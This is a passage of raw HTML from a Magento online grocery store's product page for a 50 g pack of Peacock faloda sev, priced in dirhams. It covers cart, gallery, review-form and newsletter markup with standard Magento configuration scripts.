        <input type="hidden" name="item"  value="3240" />
        <input name="form_key" type="hidden" value="GU7GosFpslNqEhBR" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
           <!--  <div class="control">
                <button class="decrement decrese-cart-qty decrese-cart-qty-3240" data-product-id="3240" type="button" style="display:none"> - </button>
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty cart-qty-3240"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
                <input type="hidden" name="cart-item-id-3240" value="" class="cart-item-id-3240" />
                <button style="display:none" class="increment increse-cart-qty increse-cart-qty-3240" data-product-id="3240" type="button"> + </button>
            </div> -->
            <div class="control">
                <div class="number">
                    <button class="minus decrement decrese-cart-qty decrese-cart-qty-3240" data-product-id="3240" type="button" style="display:none">
                    <svg width="17" height="2" viewBox="0 0 17 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1 1H16" stroke="white" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                    </button>
                    <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="qty cart-qty-3240"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
                <input type="hidden" name="cart-item-id-3240" value="" class="cart-item-id-3240" />

                    <button style="display:none" class="plus increment increse-cart-qty increse-cart-qty-3240" data-product-id="3240" type="button" ><svg width="17" height="18" viewBox="0 0 17 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1 9H16" stroke="white" stroke-width="2" stroke-linecap="round"/>
                    <path d="M8.5 1.5L8.5 16.5" stroke="white" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                    </button>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action btn tocart addtocart-3240"
                    id="product-addtocart-button" disabled                    
                    >
                Add to Cart            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/adilstore.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-3240]": {
            "priceBox": {
                "priceConfig":  {"productId":"3240","priceFormat":{"pattern":"AED%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links d-none" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/adilstore.com\/wishlist\/index\/add\/","data":{"product":3240,"uenc":"aHR0cHM6Ly9hZGlsc3RvcmUuY29tL25vb2RsZXMtcGFzdGEtdmVybWljZWxsaS9wZWFjb2NrLWZhbG9kYS1zZXYtd2hpdGUtNTBnbS5odG1s"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://adilstore.com/media/catalog/product/3/1/3139030000159.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/ad4387af9b1c574a5503eb34cc2cffda\/3\/1\/3139030000159.jpg","img":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/bf9f2c0d6f385aee9af220fb4c8f023b\/3\/1\/3139030000159.jpg","full":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/0d03cbcbf9bb6605bf68ed631bbbca72\/3\/1\/3139030000159.jpg","caption":"PEACOCK FALODA SEV WHITE 50GM","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div></section><input name="form_key" type="hidden" value="GU7GosFpslNqEhBR" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script type="a2b9b261bc76cb8c29eace7a-text/javascript">window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/adilstore.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/adilstore.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/adilstore.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadilstore.com\u002Fstatic\u002Ffrontend\u002FWd\u002FAladil\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/adilstore.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fadilstore.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fadilstore.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/adilstore.com\/page_cache\/block\/render\/id\/3240\/category\/68\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_3240","catalog_product_view_sku_3139030000159","pl_thm_wd_default","pl_thm_wd_aladil_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/noodles-pasta-vermicelli\/peacock-faloda-sev-white-50gm.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="container">    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >PEACOCK FALODA SEV WHITE 50GM</div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        More Information                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <ul class="data table additional-attributes" id="product-attribute-specs-table">
                            <li>
                    <strong class="label" scope="row">Featured product</strong>
                    <p class="data" data-th="Featured&#x20;product">Yes</p>
                </li>
                    </ul>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://adilstore.com/review/product/post/id/3240/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="GU7GosFpslNqEhBR" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <div class="review-legend"><span>You&#039;re reviewing:</span><h3>PEACOCK FALODA SEV WHITE 50GM</h3></div>
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label mb-0" id="Rating_rating_label"><span>Rating</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_1"
                                    value="16"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_1_label" />
                                <label
                                    class="rating-1"
                                    for="Rating_1"
                                    title="1&#x20;star"
                                    id="Rating_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_2"
                                    value="17"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_2_label" />
                                <label
                                    class="rating-2"
                                    for="Rating_2"
                                    title="2&#x20;stars"
                                    id="Rating_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_3"
                                    value="18"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_3_label" />
                                <label
                                    class="rating-3"
                                    for="Rating_3"
                                    title="3&#x20;stars"
                                    id="Rating_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_4"
                                    value="19"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_4_label" />
                                <label
                                    class="rating-4"
                                    for="Rating_4"
                                    title="4&#x20;stars"
                                    id="Rating_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_5"
                                    value="20"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_5_label" />
                                <label
                                    class="rating-5"
                                    for="Rating_5"
                                    title="5&#x20;stars"
                                    id="Rating_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label mb-3"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text form-control" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label mb-3"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text form-control" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label mb-3"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" class="form-control" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit btn">Submit Review</button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fadilstore.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F3240\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/adilstore.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"3240":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/adilstore.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3240\\\/\",\"data\":{\"product\":\"3240\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/adilstore.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3240\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/adilstore.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3240\",\"uenc\":\"aHR0cHM6Ly9hZGlsc3RvcmUuY29tL25vb2RsZXMtcGFzdGEtdmVybWljZWxsaS9wZWFjb2NrLWZhbG9kYS1zZXYtd2hpdGUtNTBnbS5odG1s\"}}","required_options":null},"price_info":{"final_price":3.75,"max_price":3.75,"max_regular_price":3.75,"minimal_regular_price":3.75,"special_price":null,"minimal_price":3.75,"regular_price":3.75,"formatted_prices":{"final_price":"<span class=\"price\">AED3.75<\/span>","max_price":"<span class=\"price\">AED3.75<\/span>","minimal_price":"<span class=\"price\">AED3.75<\/span>","max_regular_price":"<span class=\"price\">AED3.75<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">AED3.75<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">AED0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":3.5714275714286,"max_price":3.5714275714286,"max_regular_price":3.5714275714286,"minimal_regular_price":3.5714275714286,"special_price":3.5714275714286,"minimal_price":3.5714275714286,"regular_price":3.5714275714286,"formatted_prices":{"final_price":"<span class=\"price\">AED3.57<\/span>","max_price":"<span class=\"price\">AED3.57<\/span>","minimal_price":"<span class=\"price\">AED3.57<\/span>","max_regular_price":"<span class=\"price\">AED3.57<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">AED3.57<\/span>","regular_price":"<span class=\"price\">AED3.57<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">AED3.75<\/span>"}},"images":[{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/68e08dc71ff478d0992541221740b8f1\/3\/1\/3139030000159.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"PEACOCK FALODA SEV WHITE 50GM","resized_width":240,"resized_height":300},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/bd4872a5a64593ec9d50d34f5db6a958\/3\/1\/3139030000159.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"PEACOCK FALODA SEV WHITE 50GM","resized_width":270,"resized_height":340},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/a3d0a3754d79f076fceaa8ea5aa5ff92\/3\/1\/3139030000159.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"PEACOCK FALODA SEV WHITE 50GM","resized_width":75,"resized_height":90},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/68e08dc71ff478d0992541221740b8f1\/3\/1\/3139030000159.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"PEACOCK FALODA SEV WHITE 50GM","resized_width":240,"resized_height":300},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/bd4872a5a64593ec9d50d34f5db6a958\/3\/1\/3139030000159.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"PEACOCK FALODA SEV WHITE 50GM","resized_width":270,"resized_height":340},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/a3d0a3754d79f076fceaa8ea5aa5ff92\/3\/1\/3139030000159.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"PEACOCK FALODA SEV WHITE 50GM","resized_width":75,"resized_height":90}],"url":"https:\/\/adilstore.com\/peacock-faloda-sev-white-50gm.html","id":3240,"name":"PEACOCK FALODA SEV WHITE 50GM","type":"simple","is_salable":"1","store_id":1,"currency_code":"AED","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/adilstore.com\/peacock-faloda-sev-white-50gm.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/adilstore.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3240,\"uenc\":\"aHR0cHM6Ly9hZGlsc3RvcmUuY29tL25vb2RsZXMtcGFzdGEtdmVybWljZWxsaS9wZWFjb2NrLWZhbG9kYS1zZXYtd2hpdGUtNTBnbS5odG1s\"}}","required_options":null}}}},"store":"1","currency":"AED","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
</div></div></main><footer class="page-footer"><div class="footer">
<section class="main-section home-section-eight pt-0">
<div class="container-fluid p-0">
<div class="row g-0">
<div class="col-md-6">
<figure class="h-100"><img class="w-100 lazy-load-image" data-src="/media/subscription.webp" width="762" height="478" alt="*"></figure>
</div>
<div class="col-md-6">
<div class="sec8Wrp d-flex flex-column justify-content-center h-100">
<div class="main-heading text-start m-0">
<h2 class="text-white"><strong class="d-block fw-normal">Join Our</strong>Newsletter</h2>
</div>
<h5 class="text-white my-4 fw-normal">Receive exclusive deals, discounts and many offers.</h5>

<form class="form subscribe"
            novalidate
            action="https://adilstore.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
                
                    
                        <input class="form-control" name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                <button class="action subscribe btn mt-4"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    Subscribe                </button>
        </form>
</div>
</div>
</div>
</div>
</section>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="a2b9b261bc76cb8c29eace7a-text/javascript">
    require(['jquery'], function ($) {
       
        var lazyImages = $('.lazy-load-image');

            var lazyLoad = function() {
                lazyImages.each(function() {
                    var image = $(this);
                    if (image.offset().top <= $(window).scrollTop() + $(window).height() && image.data('src')) {
                        image.attr('src', image.data('src'));
                        image.removeAttr('data-src');
                    }
                });
            }

            // Initial load
            lazyLoad();

            // Event listener for scrolling
            $(window).on('scroll', lazyLoad);
    });
</script><div class="container"><div class="topFooter d-flex flex-row justify-content-between flex-wrap"><div class="ftr-1"><p><a class="logo" href="/"><img src="https://adilstore.com/media/wysiwyg/logo_1.png" alt="logo" width="178" height="89"></a></p>
<ul class="socialIcons">
							<li class="first">
								<a href="https://www.facebook.com/Aladilgroup/"><svg width="27" height="29" viewBox="0 0 27 29" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M27 3.90701V25.6848C27 27.403 25.6569 28.7959 24 28.7959H18.375C17.9608 28.7959 17.625 28.4477 17.625 28.0181V18.6848H21.135C21.4915 18.6849 21.7987 18.4248 21.87 18.0626L22.41 15.2626C22.4323 15.1495 22.405 15.0319 22.3354 14.9418C22.2659 14.8516 22.1613 14.7982 22.05 14.7959H17.625V9.74034C17.625 9.52557 17.7929 9.35145 18 9.35145H21.75C22.1642 9.35145 22.5 9.00323 22.5 8.57368V6.24034C22.5 5.81079 22.1642 5.46257 21.75 5.46257H18C15.5147 5.46257 13.5 7.5519 13.5 10.1292V14.7959H11.655C11.2408 14.7959 10.905 15.1441 10.905 15.5737V17.907C10.905 18.3366 11.2408 18.6848 11.655 18.6848H13.5V28.0181C13.5 28.4477 13.1642 28.7959 12.75 28.7959H3C1.34315 28.7959 0 27.403 0 25.6848V3.90701C0 2.18879 1.34315 0.795898 3 0.795898H24C25.6569 0.795898 27 2.18879 27 3.90701Z" fill="#2F3890"></path></svg></a>
							</li>
							<li>
								<a href="https://www.instagram.com/adil_supermarkets/"><svg width="27" height="28" viewBox="0 0 27 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 0.295898H7.5C3.35786 0.295898 0 3.65376 0 7.7959V19.7959C0 23.938 3.35786 27.2959 7.5 27.2959H19.5C23.6421 27.2959 27 23.938 27 19.7959V7.7959C27 3.65376 23.6421 0.295898 19.5 0.295898ZM24.375 19.7959C24.3667 22.4849 22.189 24.6627 19.5 24.6709H7.49999C4.81102 24.6627 2.63322 22.4849 2.62499 19.7959V7.7959C2.63322 5.10693 4.81102 2.92914 7.49999 2.9209H19.5C22.189 2.92914 24.3667 5.10693 24.375 7.7959V19.7959ZM20.625 8.1709C21.4534 8.1709 22.125 7.49932 22.125 6.6709C22.125 5.84247 21.4534 5.1709 20.625 5.1709C19.7966 5.1709 19.125 5.84247 19.125 6.6709C19.125 7.49932 19.7966 8.1709 20.625 8.1709ZM13.5 7.04591C9.77209 7.04591 6.75001 10.068 6.75001 13.7959C6.75001 17.5238 9.77209 20.5459 13.5 20.5459C17.2279 20.5459 20.25 17.5238 20.25 13.7959C20.254 12.0045 19.5441 10.2853 18.2774 9.01853C17.0107 7.75179 15.2914 7.04192 13.5 7.04591ZM9.375 13.7959C9.375 16.0741 11.2218 17.9209 13.5 17.9209C15.7782 17.9209 17.625 16.0741 17.625 13.7959C17.625 11.5177 15.7782 9.6709 13.5 9.6709C11.2218 9.6709 9.375 11.5177 9.375 13.7959Z" fill="#2F3890"></path></svg></a>
							</li>
							<li>
								<a href="https://www.youtube.com/channel/UCv5YRjEvHR17xb4EXSvJQhQ/"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="32" height="32" viewBox="0,0,256,256"><g fill="#2f3890" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><g transform="scale(10.66667,10.66667)"><path d="M21.582,6.186c-0.23,-0.86 -0.908,-1.538 -1.768,-1.768c-1.56,-0.418 -7.814,-0.418 -7.814,-0.418c0,0 -6.254,0 -7.814,0.418c-0.86,0.23 -1.538,0.908 -1.768,1.768c-0.418,1.56 -0.418,5.814 -0.418,5.814c0,0 0,4.254 0.418,5.814c0.23,0.86 0.908,1.538 1.768,1.768c1.56,0.418 7.814,0.418 7.814,0.418c0,0 6.254,0 7.814,-0.418c0.861,-0.23 1.538,-0.908 1.768,-1.768c0.418,-1.56 0.418,-5.814 0.418,-5.814c0,0 0,-4.254 -0.418,-5.814zM10,15.464v-6.928l6,3.464z"></path></g></g></svg></a>
							</li>
							<li class="last">
